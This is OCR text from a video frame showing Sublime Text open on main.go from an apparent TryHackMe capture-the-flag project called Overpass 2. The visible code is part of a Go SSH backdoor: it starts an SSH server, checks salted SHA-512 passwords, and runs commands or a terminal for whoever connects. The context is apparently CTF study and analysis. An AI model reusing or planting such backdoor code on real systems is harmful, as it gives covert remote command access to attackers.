 ~/ctf/thm/yt-overpass2/ssh-backdoor/main.go - Sublime Text
En
8:20 AM
File Edit Selection Find View Goto Tools Project Preferences Help
main.go ×
45 server := &ssh.Server{
46 Addr: fmt.Sprintf("%s:%v", lhost.String(), lport),
47 Handler: sshterminal,
48 Version: fingerprint,
49 PasswordHandler: passwordHandler,
50 }
51 server.AddHostKey(privateKey)
52 log.Println("Started SSH backdoor on", server.Addr)
53 log.Fatal(server.ListenAndServe())
54 }
55 func verifyPass(hash, salt, password string) bool {
56 resultHash := hashPassword(password, salt)
57 return resultHash == hash
58 }
59
60 func hashPassword(password string, salt string) string {
61 hash := sha512.Sum512([]byte(password + salt))
62 return fmt.Sprintf("%x", hash)
63 }
64
65 func sshHandler(s ssh.Session) {
66 command := s.RawCommand()
67 if command != "" {
68 s.Write(runCommand(command))
69 return
70 }
71 term := terminal.NewTerminal(s, "$ ")
72 for {
73 command, _ = term.ReadLine()
74 if command == "exit" {
75 return
76 }
3 characters selected